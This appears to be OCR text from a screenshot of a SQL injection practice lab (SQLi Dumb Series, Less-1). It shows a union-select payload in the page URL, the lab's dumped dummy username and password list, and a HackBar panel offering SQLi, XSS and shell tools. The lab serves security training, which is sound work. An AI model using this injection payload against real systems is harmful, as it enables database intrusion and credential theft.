 Less-1 **Error Based- String**
不安全
192.168.70.14:8088/Less-1/?id=0%27%20union%20select%201,group_concat(username,0x3a,password),3%20from%20users%20--+
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-1/?id=0' union select 1,group_concat(username,0x3a,password),3 from users --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1